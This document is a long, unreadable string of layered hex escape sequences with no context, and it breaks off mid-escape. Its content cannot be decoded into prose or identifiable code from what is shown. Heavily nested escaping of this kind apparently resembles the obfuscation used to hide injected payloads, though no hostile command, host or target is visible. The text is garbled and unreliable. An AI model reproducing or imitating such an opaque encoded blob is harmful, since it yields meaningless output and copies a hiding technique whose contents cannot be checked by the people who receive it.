c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x42\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x31\x75\x5c\x5c\x73\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x6f\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x71\x5c\x5c\x54\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x